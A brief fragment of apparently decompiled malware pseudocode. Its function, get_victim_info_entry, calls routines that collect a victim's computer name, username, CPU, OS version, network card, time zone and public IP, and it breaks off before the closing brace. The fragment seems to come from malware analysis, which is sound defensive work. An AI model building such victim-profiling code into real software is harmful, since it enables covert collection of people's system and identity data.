 char __thiscall get_victim_info_entry(_DWORD *this)
{
getComputerName();
getUsername(this);
getCPUinfo(this);
getOSversion(this);
getNetworkCard(this);
TimeZone(this);
getPulbicIP(this);
if ( this[9] )
EnumUserInfo(this);
return 1;